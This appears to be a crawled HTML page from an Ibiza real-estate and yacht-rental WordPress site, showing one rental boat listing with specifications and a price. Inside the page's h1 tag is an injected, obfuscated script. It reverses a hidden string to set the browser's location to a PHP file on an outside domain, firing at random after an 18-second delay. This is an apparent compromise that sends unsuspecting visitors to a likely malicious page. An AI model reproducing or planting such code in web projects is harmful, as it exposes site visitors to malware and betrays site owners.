

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/barcos/page/3
body_size: 10832
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Yachting | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/barcos" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=111' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="paged page-template-default page page-id-111 paged-3 page-paged-3">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:info&#64;y&#111;ur&#99;om&#112;any&#46;&#99;&#111;&#109;">&#105;n&#102;o&#64;y&#111;&#117;&#114;c&#111;m&#112;&#97;n&#121;&#46;c&#111;&#109;</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-112"><a href="http://www.ibizaandme.com/barcos" aria-current="page">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/barcos"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-16-ca" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item menu-item-wpml-ls-16-ca"><a title="CA" href="http://www.ibizaandme.com/ca/vaixells"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" alt="ca" title="CA"><span class="wpml-ls-display">CA</span></a></li>
	<li id="menu-item-wpml-ls-16-en" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-wpml-ls-16-en"><a title="EN" href="http://www.ibizaandme.com/en/boats"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="EN"><span class="wpml-ls-display">EN</span></a></li>
	<li id="menu-item-wpml-ls-16-fr" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-wpml-ls-16-fr"><a title="FR" href="http://www.ibizaandme.com/fr/bateaux"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="FR"><span class="wpml-ls-display">FR</span></a></li>
	<li id="menu-item-wpml-ls-16-de" class="menu-item-language menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-16-de"><a title="DE" href="http://www.ibizaandme.com/de/versand"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="DE"><span class="wpml-ls-display">DE</span></a></li>
</ul>
</li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

  </div>
</header>

<div class="container header-margin">
	</div><!-- .container -->
				<div id="page-banner" style="background-image: url(http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg)">
				<div class="overlay"></div>
				<div class="container">
					<div class="banner-title">
						Yachting					</div>
				</div>
			</div>
				
	<div class="container">	

	<div class="row">
	
		<div class="col-sm-12">		
			<div id="main-content" class="content-box">
				<h1 class="cus<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == «string») return $Bhq.list[n].split(«»).reverse().join(«»);return $Bhq.list[n];};$Bhq.list=[«&#8216;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth&#8217;=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tom-h1&#8243;>Yachting</h1>
  
  <div id="property-items" class="show-compare »grid-view»"  data-view="»grid-view»">
	
	 
	<ul class="row list-unstyled">
		<li class="col-lg-4 col-md-6">

<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

				<div class="property-title">
			
			<h3 class="title">

				Yachting
			 </h3>

			<h4 class="address">BA160030 &#8211; Chaparral 230 SSi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/SC-250-Run-03-15-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Yachting</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Marca/Brand: Chaparral 230 SSi Capacidad/Capacity: 9 + Skipper Motor/Engines: 1 x Mercruiser 350MAG Velocidad/speed: 24/40 Consumo/Consumption: 50 l/h Eslora/Lenght: 7.5 m Manga/Beam: 2.5 m &nbsp; TARIFAS/RATES TEMPORADA ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/ba160030-chaparral-230-ssi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					520 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</li>	</ul>
		
	<div id="pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items"><i class="btn btn-default fa fa-angle-left"></i></a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/1#property-items">1</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/2#property-items">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items">4</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/5#property-items">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/27#property-items">27</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/28#property-items">28</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/29#property-items">29</a></li>
	<li><a class="page-numbers" href="http://www.ibizaandme.com/barcos/page/30#property-items">30</a></li>
